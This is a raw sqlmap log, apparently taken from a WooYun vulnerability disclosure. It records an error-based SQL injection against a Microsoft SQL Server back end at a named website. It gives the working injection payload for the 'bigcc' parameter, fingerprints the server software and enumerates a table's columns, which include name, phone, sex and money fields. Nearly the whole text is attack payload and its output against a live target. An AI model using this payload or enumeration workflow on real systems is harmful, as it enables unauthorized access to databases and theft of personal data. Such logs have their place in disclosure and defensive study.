 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: bigcc=2' AND 1502=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(98)+
CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (1502=1502) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(106)+CHAR(112)+CHAR(98)+CHAR(113))) AND 'LGNk'='LGNk
---
[09:43:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[09:43:24] [INFO] fetching columns for table 'zxsq' in database 'shundaivip'
[09:43:24] [INFO] the SQL query used returns 7 entries
[09:43:24] [INFO] retrieved: add_time
[09:43:24] [INFO] retrieved: smalldatetime
[09:43:25] [INFO] retrieved: dk_type
[09:43:25] [INFO] retrieved: nvarchar
[09:43:25] [INFO] retrieved: ID
[09:43:26] [INFO] retrieved: int
[09:43:26] [INFO] retrieved: money
[09:43:26] [INFO] retrieved: int
[09:43:26] [INFO] retrieved: name
[09:43:27] [INFO] retrieved: nvarchar
[09:43:30] [INFO] retrieved: phone
[09:43:30] [INFO] retrieved: nvarchar
[09:43:30] [INFO] retrieved: sex
[09:43:32] [INFO] retrieved: nvarchar
Database: shundaivip
Table: zxsq
[7 columns]
+----------+---------------+
| Column   | Type          |
+----------+---------------+
| add_time | smalldatetime |
| dk_type  | nvarchar      |
| ID       | int           |
| money    | int           |
| name     | nvarchar      |
| phone    | nvarchar      |
| sex      | nvarchar      |
+----------+---------------+
[09:43:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
[09:43:32] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.cdyushun.com'
www.wooyun.org